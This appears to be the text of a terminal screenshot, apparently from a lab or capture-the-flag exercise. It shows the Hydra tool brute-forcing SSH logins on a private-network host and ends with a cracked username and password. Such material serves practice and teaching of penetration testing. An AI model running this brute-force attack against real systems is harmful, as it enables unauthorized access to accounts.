 ┌──(root㉿kali)-[~]
└─# hydra -L users -P pssswd ssh://192.168.0.114
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-11 09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:3/p:7)
[DATA] attacking ssh://192.168.0.114:22/
[22][ssh] host: 192.168.0.114 login: fredf password: B4-Tru3-001